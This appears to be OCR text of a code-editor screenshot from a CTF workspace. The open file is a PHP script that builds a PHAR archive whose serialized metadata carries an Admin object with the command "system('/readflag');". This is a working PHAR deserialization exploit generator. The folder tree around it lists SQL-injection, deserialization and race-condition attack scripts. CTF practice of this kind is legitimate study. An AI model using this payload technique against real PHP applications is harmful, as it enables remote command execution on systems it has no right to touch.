 File Edit Selection View ··· src
EXPLORER ···
心型.py 心3.py session.py phar.php test.phar Settings
OPEN EDITORS
python-code > ctf > 竞争 > phar.php > ...
SRC
java
js
php-code
python-code
ctf
1
fcg猴子
php
php漏洞
py快速提取提交
sql注入脚本大全
加密encode
反序列化
大多数
字典
竞争
phar.php
session.py
test.phar
问卷星
垃圾箱
生成
算法
AES-ECB.txt
App.java
ElectronicColoringBo...
host.txt
OUTLINE
TIMELINE
5
1
1 <?php
1 reference | 0 implementations
2 class Admin{
1 reference
3 public $code;
4 }
5 @unlink(filename: 'test1.phar'); //如果 test.phar 文件存在，它会被删除。
6 $phar=new Phar(filename: 'test.phar'); //创建 Phar 对象
7 $phar->startBuffering(); //并缓冲文件
8 $phar->setStub(stub: '<?php __HALT_COMPILER(); ?>'); //设置 Phar 文件的头部信息（Stub）
9 $o=new Admin();
10 $o ->code="system('/readflag');";
11 $phar->setMetadata(metadata: $o); //设置元数据（Metadata）
12 $phar->addFromString(localName: "test.txt",contents: "test");//并添加文件到 Phar
13 $phar->stopBuffering(); //停止缓冲
14 ?>
15
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter (e.g. text, !exclude, \escape)
0 0 0 Ln 1, Col 6 Spaces: 4 UTF-8 CRLF PHP 8.3.7: 8.2